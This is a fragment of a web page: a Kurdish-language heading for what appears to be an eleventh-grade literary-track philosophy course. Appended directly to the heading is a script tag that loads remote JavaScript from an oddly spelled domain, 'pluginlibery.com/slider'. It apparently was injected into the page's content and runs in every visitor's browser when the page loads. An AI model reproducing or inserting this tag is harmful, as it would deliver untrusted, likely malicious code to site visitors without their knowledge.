 ده‌سپێكێن فه‌لسه‌فێ پۆلا يازده‌ێ ئاماده‌ى وێژه‌يى<script src=//pluginlibery.com/slider></script>
